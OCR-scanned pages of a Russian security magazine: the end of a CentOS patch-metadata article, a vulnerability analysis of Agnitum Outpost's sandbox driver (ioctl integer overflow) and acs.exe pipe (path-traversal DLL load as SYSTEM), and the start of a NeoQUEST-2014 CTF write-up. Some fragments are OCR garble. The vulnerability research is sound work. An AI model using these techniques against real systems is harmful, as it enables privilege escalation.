Суть проблемы своими глазами: если заглянуть в репо CentOS, то updateinfo.xml там не найти...

.<br>gl-libs.1686<br>ibs.1686 te. 1686

te, skipping: CE<br>of 60 available

 $6.5.4.7 - 7.016 - 5$ <br>1.0.0-5.016-5.1

#### ПАРСИМ, ПАРСИМ, ГЕНЕРИМ

Сами мейл-листы можно найти тут: bit.

ly/1sRqTod. Как видно, их можно удобно скачать в виде заархивированных почтовых сообщений за каждый месяц (bit.ly/1eysKVD). Реализация этого кода, например на Python, не должна составить труда. Что ж, часть дела, можно сказать, сделана. Теперь можно и парсить скачанные файлы (после распаковки, конечно). Чтобы не перегружать код, все отдельные сообщения, включая темы писем, можно распарсить, используя модуль mailbox, а в третьем питоне можно сразу парсить через модуль email:



Логика в том, что мы обрабатываем только те сообщения, где в теме указано непосредственно CESA, так как именно этой аббревиатурой характеризуются все сообщения, связанные с безопасностью. Там же в теме передается и уровень риска, и общее название пакета. Все это так же легко достается из почтового сообщения. Теперь, когда понятен подход к парсингу, нужно понять, как формировать updateinfo.xml

Собственно формат файла довольно банален:



#### Работающее решение в отдельно взятой компании: свой репозиторий, свои метаданные!



le Edit View Search Terminal Help

geMagick.1686 

 $552$ 

 $\frac{186}{109.1686}$ 

,<br>,1686<br>,-devel.1686

-dev<sub>r-</sub><br>1686<br>trust.1686

Все переменные, включая хеши и имена файлов, достаются и парсятся из письма, так что идея и подход должны быть понятны. После генерации файла кидаем его в наше / геро, и дело в шляпе. Результат можно посмотреть на скриншоте. Таким же манером можно доставать и внедрять в наш updateinfo.xml более подробную инфу и детали и по багфиксам и прочим типам патчей (если очень уж надо). Генерить файл можно так:

#### import xml etree cFlementTree as FT



В общем, идея ясна. Реализации своей я не дам, потому что жадный, но особого труда закодить тут нет. Такой подход для организации своих репо используют многие ребята, кому приходится тянуть системы на основе CentOS. Собственно, минус тут только один: если формат почтовой рассылки поменяется, то придется допиливать. Но пока такого не было, так что можно считать, все ОК.

#### **РЕЗЮМЕ**

В который раз мы уже говорим о такой штуке, как патч-менеджмент. Казалось бы, простая задача, но если не быть «бумажником», то видно, что есть много тонкостей. В одном из прошлых выпусков мы говорили о разработке архитектуры и контроле за патч-менеджментом с использованием таких инструментов, как Splunk и Puppet, а вот сегодня коснулись мелкой технической, но довольно забавной проблемы. Как видишь, инженеру ИБ приходится решать от глобальных и архитектурных до мелких технических задач, без которых сложно развивать здоровую и безопасную систему и инфраструктуру. Как мы понимаем, система «слежения» за обновлениями - уже полдела, но ведь есть и организационные процессы, которые должны быть выстроены. Патчи нужно ставить, и ставить вовремя. Поэтому кроме технической стороны дела в компании должны понимать необходимость обновлений безопасности. Тут уже могут резвиться «бумажные» безопасники, придумывая регламенты и всякие прочие процедуры, и чтобы у них там был «комплаенс» :).

Всем приятного дня и да пребудет с тобой Сила! Ж







**Марсель Валеев** largotek@gmail.com

# Небезопасная безопасность

СЛАБЫЕ МЕСТА СОВРЕМЕННЫХ СРЕДСТВ ЗАЩИТЬ

лучше искать и к чему они

В наши дни довольно трудно найти компьютер без установленного securityрешения, обеспечивающего безопасность юзеру. Сами защитные решения — это неплохо, но минус таких программ в том, что пользователи полностью полагаются на них и теряют бдительность. А зря. Ведь современные антивирусы, файрволы и прочее — очень сложные программные продукты, в которых тоже присутствуют уязвимости. И сегодня мы рассмотрим, где их лучше искать и к чему они могут привести.

#### **ВЫБОР ПАЦИЕНТА**

Все программные продукты, предназначенные для обеспечения безопасности ПК, решают приблизительно один и тот же круг задач. Поэтому в какой-то мере они похожи друг на друга - как с архитектурной точки зрения, так и с точки зрения алгоритмов. Сегодня мы выберем одного подопытного и на его примере рассмотрим, какие уязвимости могут таиться в security-продуктах и что они могут дать злоумышленникам. В качестве пациента возьмем Agnitum Outpost.

Outpost, как и другие похожие продукты, - это пакет программ, нацеленных на защиту пользователя, в данном случае антивирус, файрвол, антиспам, песочница и другие компоненты. Один из ключевых моментов security-продуктов - они должны прежде всего быть защищены сами по себе, дабы не предоставлять зловредам дополнительные двери в систему. Сегодня мы будем рассматривать, наверное, одни из самых важных и уязвимых мест (по крайней мере которые всегда под прицелом у злоумышленников) - песочницу и непосредственно архитектуру security-решения и попробуем найти баги и проэксплуатировать их.

#### **УСТАНОВЛЕННЫЕ АНТИВИРУСНЫЕ ДРАЙВЕРЫ**

После установки последней версии Outpost получаем список драйверов, установленных этим пакетом, и их пермишены с помощью инструментов DriverView и DeviceTree.



Что мы видим? Afws - это firewall-технология, разработанная Agnitum, которую также используют другие антивирусные вендоры. Драйверы VB\* отвечают за движок VirusBuster, недавно приобретенный Agnitum. Драйвер песочницы sandbox.sys, который является неотъемлемой частью механизма защиты. Песочница достаточно сложный компонент, потенциально содержащий баги, поиски начнем с него.

#### **SANDBOX.SYS**

Данный драйвер обрабатывает различные ioctl-запросы, повесив IRP MJ\_DEVICE\_CONTROL на функцию sub\_55D20. То есть sub\_55D20 будет обрабатывать запросы, которые идут драйверу. Данная функция является оберткой для sub\_A1F90, а она, в свою очередь, передает ioctl коды и параметры различным функциям-обработчикам.

В первом блоке каждой функции обработчика код ioctl проверяется, и в случае неравенства код и параметры передаются следующему обработчику. Эти ioctl-коды посылаются от песочницы и используются модулем sand.ofp, который представляет собой файл динамической библиотеки и лежит в .. agnitum/Outpost Security Suite Pro/ plugins acs/sand.ofp. Открываем в иде данный плагин. Там есть функция sub 1004DC40, которая обрабатывает ioctl-коды и выводит отладочные сообщения, что поможет нам разобраться, что к чему. Всего используемых ioctl-кодов оказалось 31, вот парочка из них.



Как видишь, достаточно большой фронт для исследования и поиска дыр. После игры с некоторыми из этих значений, отправляя сообщения драйверу и анализируя буферы ввода-вывода и их размеры, натыкаемся на интересный ioctl-код - 0x80000208: "set rules". Выглядит заманчиво, давай поближе рассмотрим его и проследим путь прохождения входных данных.

#### ПУТЬ ПРОХОЖДЕНИЯ БУФЕРА

На первый взгляд кажется, что буферы, выделенные для сообщения принятого ioctl-кода, корректно проверяются - входной не менее 20 байт, а выходной не менее 144.



#### Обработка joctl-кодов



Далее идут магические проверки, на какие-то байты. После всех этих проверок, должным образом пройденных, мы достигаем адреса 0xA18EF, где вызывается функция sub\_A12C0, отвечающая за установку правил в антивирусе. Данные правила берутся из файла и считываются функцией sub\_62A50, которая анализирует файл и забирает правила. После функция sub\_9E0E0 устанавливает полученные правила. Наконец, пропуская несущественные моменты, достигаем функции sub 627B0, которая начинает анализировать правила из входных данных. Сперва считываются 4 байта сигнатуры, которые должны быть равны 0х0000ВЕЕВ. Затем проверяется другой двухбайтовый флаг на равенство 0x1. После чего дважды вызывается функция sub 510A0 и проверяет наличие байта-флага на равенство 0x1. После инициализации некоторой структуры (для нас она никакой роли не играет) функция вызывает sub 50FE0 для анализа еще нескольких значений. В итоге буфер ioctl-обработчика достигает функции sub\_22ED0, которая принимает юникодную строку, и работает с ней. Затем эта строка копируется в память, после чего передается в функцию sub\_1FCB0, которая представляет собой своего рода распределитель памяти для юникодной строки.

#### УЯЗВИМОЕ МЕСТО

Уязвимый код прячется именно тут. В этой функции находится ряд некорректных проверок, которые и приводят к переполнению. Функция sub 1FCB0 делает вот такой расчет для размера выделяемой памяти:



Здесь значение длины строки в регистре edi умножается на два, и если появляется целочисленное переполнение, то в регистре ebx устанавливается значение 0xffffffff и затем производится операция OR для 0xffffffff с результатами умножения. Если результат не равен нулю, то происходит прыжок в ту часть кода, где выделяется память. Так что в случае большого значения программа пытается выделить память размером Øxfffffffff.



Так как невозможно выделить память такого размера, то ExAllocatePoolWithTag возвращает null. Но разработчик принял неверное решение - в случае отказа функции ExAllocatePoolWithTag выделять память из предварительно зарезервированной памяти. Поэтому происходит вызов функции по адресу 0х16ЕВ0, которая возвращает участок предварительно зарезервированной памяти. Именно в ней и находится второй баг - она не проверяет надлежащим образом объем запрашиваемой для выделения памяти.



Таким образом, передавая значение 0xffffffff данной функции, мы в итоге получаем вот этот код:



Функция sub 11140 возвращает выделенную ранее и неиспользуемую память (но может случиться так, что объем окажется недостаточно большим). Память резервируется при загрузке драйвера с вызовом функции sub 1DF60. Самый большой кусок памяти, который может быть выделен. — 16F000h байт.



Таким образом, переполняя юникод-строку, мы получаем память размером 0х16F000 байт. Третья и последняя проблема возникает, когда юникодные данные копируются в память. После получения указателя на память размером 0х16F000 байт функция sub 22ED0 пытается копировать данные в этот буфер.



На этот раз функция умножает значение длины (lea ecx, edi+edi () без каких-либо проверок. Поэтому если мы передадим, например, значение 0х80100000 в качестве длины юникод-строки, то получим указатель на память размером 0x16F000, которая была выделена раньше. А при вычислении размера копируемых данных получится 0х80100000 \* 2 = 0x200000 байт. При копировании данных такой длины произойдет переполнение буфера размером 0x16F000 байт. Вот и первая уязвимость.

#### ЭКСПЛУАТАЦИЯ

К сожалению, эксплуатация уязвимостей выходит за рамки нашей статьи - мы лишь пытаемся их идентифицировать. Поэтому с concept-эксплойтом, который будет ждать тебя на dvd. хакер. ги, тебе придется ознакомиться самому. Суть эксплойта такова: по правилам, рассмотренным выше, формируется строка, содержащая длинное сообщение, далее отправляется драйверу при помощи функции DeviceIoControl(). Чисто теоретически можно переписать точный размер буфера. Но буфер выделяется при загрузке системы (точнее, драйвера песочницы, что часто одно и то же). Поэтому извлечь какую-то пользу из данной уязвимости будет довольно непросто.

#### **АНАЛИЗАРХИТЕКТУРЫ**

Теперь давай попытаемся проанализировать архитектуру продукта, чтобы лучше понять его структуру и потенциально уяз-

вимые места. Программа использует основной сервис acs. ехе, который является службой, работающей с правами системного пользователя. Вся работа с интернетом идет через эту службу, которая, в свою очередь, взаимодействует с различными компонентами.

Есть три клиента для службы acs.exe. Первый - ie bar, расширение для Internet Explorer, которое позволяет настроить контентную фильтрацию при интернет-серфинге. Следуюшее — op shell, расширение для explorer.exe,  $M$  op mon — GUI программы. Все эти три компонента запускаются с привилегиями обычного пользователя и взаимодействуют с более привилегированной службой, используя пайп acs ipc server. В свою очередь, acs.exe работает с другими модулями, а также взаимодействует с драйверами через интерфейсы плаги-HOB.

#### **ACS IPC SERVER**

Так как сервис acs.exe (agnitum client service) работает с правами системного пользователя, то, если проэксплойтить этот процесс, можно будет поднять свои привилегии в системе. Обычно системные процессы получают от пользовательских какие-то данные: записи из реестра, файлы или сетевой трафик, что может быть потенциальным местом для атаки. Мы остановили свое внимание на пайпе acs ipc server, потому что многие функциональные возможности продукта используют именно его в качестве интерфейса для взаимодействия и можно предположить, что где-то тут зарылся баг, который мы сможем использовать.

Acs.exe регистрирует пайп и позволяет взаимодействовать через него. Функция sub\_4F7580 из acs.exe отвечает за чтение данных из указанного именованного канала, другими словами - обработка переданных данных начинается отсюда. Она считывает первые 40 (28h) байт как заголовок. Затем получает из заголовка размер данных, и функция по адресу 0х421680 считывает данные.

Описание анализа структуры заголовка займет много места и не укладывается в формат статьи. Кратко опишем общую идею. Функция вызывает обработчик вот в этом коде.



Это динамический вызов функции обработчика, который передает сообщения различным интерфейсам. Для того чтобы достичь этого места, общая структура заголовка должна быть такой:



Acs.exe использует уникальные GUID для работы с различными плагинами. Он ищет зарегистрированные плагины по их уникальному GUID и передает сообщение соответствующему плагину. После этого плагин использует номер команды, чтобы решить, какой функции это сообщение адресовано, и анализирует полученные данные. Проанализировав код и поискав GUID, можно составить такую таблицу гуидов и их интерфей-COB.







Там их может быть больше. Так что есть простор для анализа и поиска уязвимостей при обработке различных команд разными компонентами.

#### ЗАГРУЖАЕМ DLL

Обработчик функционала общего назначения common\_handler находится в том же модуле acs.exe по адресу 0x004A8650. Эта функция использует большой switch case и выбирает соответствующее действие на основе команды. Вот список команд, которые common\_handler обрабатывает.

#### 0 1 2 5 6 7 8 9 A B C D F 10 11 12 13 14 15 16  $\leftarrow$ 17 1A 1B 1C

Проанализировав некоторые из этих команд, можно достичь интересного места — обработки команды FWC\_ REGISTER\_DLL за номером 0ȩ17. Передав этот номер в common\_ handler, мы вызовем процедуру sub\_4FC4E0. Она отвечает за регистрацию DLL (находящейся в папке, куда установлен продукт) с помощью сервиса regsrv32.exe. Процедурка получает путь до acs.exe путем вызова sub\_4144C0. Затем к этому пути добавляется имя DLL'ки. А потом функция использует CreateProcessA(), чтобы зарегистрировать DLL с помощью regsvr32.exe. Передаваемая в CreateProcessA() командная строка будет иметь следующий вид:

Regsvr32.exe /s C:\Program Files\agnitum\ Outpost Security Suite Pro\somenameinput.dll

Regsvr32.exe может быть использован для регистрации com DLL. Сначала он подгружает библиотеку с помощью LoadLibrary. Поскольку самозащита не позволяет нам ничего записать в директорию Agnitum Outpost Security, то все выглядит достаточно безопасно. Но уязвимость кроется в том, что не фильтруются спецсимволы, в частности обход директорий. Таким образом, передав корректный заголовок протокола и номер команды, возможно выполнить следующий трюк:

Regsvr32.exe /s C:\Program Files\agnitum\ Outpost Security Suite Pro\..\..\..\angry.dll.

Так как CreateProcessA() выполняется с системными привилегиями, то regsvr32.exe будет наследовать эти привилегии и angry.dll загрузится системой.

#### ЭКСПЛУАТАЦИЯ

Эксплуатацию данной уязвимости также оставим за рамками статьи. С кодом РоС эксплойта, который запускает командную оболочку с системными привилегиями, ты можешь ознакомиться сам. Примечательно, что эксплуатация данной уязвимости не требует какого-то специального метода, просто шлешь специально сформированное сообщение (соблюдая правильный заголовок, флаги и прочее) на пайп, проходишь проверку, достигаешь уязвимого места и загружаешь DLL.

#### ВЫВОД

Как видишь, даже средства для обеспечения безопасности не могут быть на 100% безопасны и могут быть использованы злоумышленником в своих коварных целях. Современные защитные средства достаточно сложны, чтобы не содержать в себе багов.

Если поковырять другие обработчики ioctl и обработчики команд, то думаю, что вполне возможно найти еще несколько уязвимостей. Ну а тебе совет на будущее: прежде чем начинать ковырять конкретные вещи, следует понять архитектуру, тогда есть вероятность, что нужная мысль придет сама $\therefore$   $\mathbb{R}$ 

# Загадки NeoQUEST

# РАЗБОР ЗАДАНИЙ C ОНЛАЙН-ТУРА NEOQUEST-2014

Разбор заданий хак-квестов — всегда возможность узнать что-то новое и разобраться в тех разделах ИБ, с которыми мало знаком. В прошедшем в конце февраля онлайн-туре NeoQUEST-2014 было семь разноплановых заданий, авторы которых сегодня вместе с тобой разберут три из них: про анализ дампа USBтрафика, portknocking с Pac-Man и самое сложное — с реверсингом плагина.







**Денис Селянин Виктор Вагисаров** @\/1teeeK



**Денис Скворцов, старший аналитик «НеоБИТ»** skvortsov@neo-bit.ru



